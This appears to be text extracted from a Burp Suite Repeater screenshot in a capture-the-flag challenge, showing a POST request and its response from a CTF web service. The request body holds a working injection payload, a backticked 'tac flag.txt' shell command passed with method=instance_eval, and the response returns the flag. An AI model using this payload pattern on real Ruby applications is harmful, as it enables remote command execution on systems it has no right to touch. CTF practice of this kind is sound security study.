 Burp Suite Professional v1.7.35 - Temporary Project - th3cyb3rc0p
Burp Intruder Repeater Window Help
CO2 CSRF AWS Security Checks Reflection SessionAuth Sentinel Software Vulnerability Scanner AutoRepeater Autorize
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × ...
Go Cancel < | ▼ > | ▼ Ta
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 140.238.254.6:8007
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://140.238.254.6:8007
Connection: close
Referer: http://140.238.254.6:8007/
Upgrade-Insecure-Requests: 1
message=`tac flag.txt`&method=instance_eval
Response
Raw Headers Hex HTML Render
<option value="decode_base64">Decode base64</option>
<option value="encode_hexadecimal">Encode hexadecimal</option>
<option value="decode_hexadecimal">Decode hexadecimal</option>
<option value="md5">Md5</option>
<option value="sha1">Sha1</option>
<option value="sha2">Sha2</option>
</select>
<input type="submit">
<hr/>
<textarea>d33p{send_is_a_very_dangerous_method}
</textarea>